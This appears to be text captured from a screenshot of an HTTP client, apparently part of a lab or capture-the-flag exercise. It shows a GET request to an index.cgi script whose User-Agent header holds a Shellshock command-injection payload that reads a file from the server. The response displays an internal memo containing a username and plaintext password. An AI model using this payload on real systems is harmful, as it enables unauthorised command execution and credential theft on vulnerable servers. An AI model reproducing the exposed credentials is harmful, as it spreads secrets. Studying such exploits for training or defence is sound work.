 GET http://104.131.92.247/index.cgi Params Send
Authorization Headers (1) Body Pre-request script Tests
User-Agent () { :; }; echo "Content-Type: text/plain";echo;echo;cat /var/www/note
Header Value Presets
Body Cookies (6) Headers (7) Tests Status 200 OK Time 956 ms
Pretty Raw Preview
Content-Type: text/plain To: Jim Hendricks From: Carla Lynn Date: September 5, 2015 Subject: Public frontend The public frontend has been
set up and can be found at 104.131.92.247 Your user account is as follows: Username: jhendricks Password: oXwBJMtx3BJ5yKg As an IT
manager it is your responsibility to make sure this server, as well as our other servers, are frequently updated with the latest patches
available. Please keep this memo safe and change your password immediately. Regional IT Director Carla Lynn
Welcome to the
Scroll to response